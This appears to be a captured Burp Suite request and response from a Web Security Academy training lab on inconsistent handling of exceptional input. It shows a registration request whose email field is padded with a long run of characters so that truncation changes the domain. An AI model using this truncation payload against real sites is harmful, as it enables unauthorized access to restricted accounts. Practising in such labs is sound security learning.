 Request
Pretty Raw Hex Hackvertor \n
1 POST /register HTTP/2
2 Host: 0a26009b0349301383ac1435009e0097.web-security-academy.net
3 Cookie: session=wx0SJFzqph0MqVPCtBz0FlJmDcuFNzIC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 387
10 Origin: https://0a26009b0349301383ac1435009e0097.web-security-academy.net
11 Referer:
https://0a26009b0349301383ac1435009e0097.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=eWYkH2aUGlpcfOmvcykFnbfZ0mnrjtGa&username=test1&email=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaa%40exploit-0ace000603553026833d136401f000a9.exploit-server.net&
password=1234
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Inconsistent handling of
exceptional input
LAB Not solved
Back to lab home Email client
Back to lab description
Home | My account | Register
Please check your emails for your account registration link